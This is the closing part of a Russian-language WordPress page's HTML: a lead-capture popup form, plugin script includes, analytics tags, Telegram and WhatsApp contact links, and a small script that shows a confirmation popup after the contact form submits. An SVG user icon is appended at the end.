0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"19932","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"4f742242cb"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-23 03:53:35 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/images/user.svg
body_size: -143
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.31243 9.46264C6.50624 8.73086 6 7.67455 6 6.5C6 4.29086 7.79086 2.5 10 2.5C12.2091 2.5 14 4.29086 14 6.5C14 7.67455 13.4938 8.73086 12.6876 9.46264C15.7838 10.5667 18 13.5246 18 17H16.5C16.5 13.4101 13.5899 10.5 10 10.5C6.41015 10.5 3.5 13.4101 3.5 17H2C2 13.5246 4.21618 10.5667 7.31243 9.46264ZM10 9C11.3807 9 12.5 7.88071 12.5 6.5C12.5 5.11929 11.3807 4 10 4C8.61929 4 7.5 5.11929 7.5 6.5C7.5 7.88071 8.61929 9 10 9Z" fill="#828282"/>
</svg>
